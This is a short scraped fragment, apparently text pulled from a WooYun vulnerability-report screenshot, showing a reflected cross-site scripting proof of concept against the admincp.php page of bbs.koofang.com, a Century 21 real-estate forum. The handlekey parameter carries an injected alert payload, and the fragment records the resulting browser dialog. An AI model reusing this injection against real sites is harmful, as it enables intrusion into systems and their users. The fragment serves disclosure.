 bbs.koofang.com/admincp.php?infloat=yes&handlekey=123);alert(/WooYun/)
渗透测试 编程开发 App测试 代码审计 博客收藏 目标 app
Century 21 酷房网
21世纪不动产旗下网站
bbs.koofang.com 上的网页显示:
/WooYun/
首页 二手房 租房
确定
信息
www.wooyun.org